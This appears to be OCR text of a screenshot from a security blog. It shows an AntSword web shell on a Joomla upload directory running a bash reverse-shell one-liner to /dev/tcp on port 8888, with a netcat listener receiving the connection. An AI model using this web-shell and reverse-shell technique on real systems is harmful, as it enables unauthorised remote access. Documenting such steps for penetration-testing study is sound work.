 AntSword 编辑 窗口 调试
>_ 10.95.58.17
(*) 基础信息
当前路径: /usr/local/nginx/html/Joomla/uploadComponent/upload
磁盘列表: /
系统信息: Linux jowtotest02v.wlaq.bjzt.360es.cn 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
当前用户:
(*) 输入 ashelp 查看本地命令
/usr/local/nginx/html/Joomla/uploadComponent/upload) $ bash -i >& /dev/tcp/10.95.58.17/8888 0>&1
/usr/local/nginx/html/Joomla/uploadComponent/upload) $
10.95.58.17 (luogan03)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server
Quick connect...
2. 10.95.58.17 (luogan03)
[luogan03@jowtotest02v upload]$ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.95.58.17.
Ncat: Connection from 10.95.58.17:60888.
bash: no job control in this shell
bash-4.2$
Sessions
Tools
Macros
Scp
AaronLuo's Blog from blog.bk3.info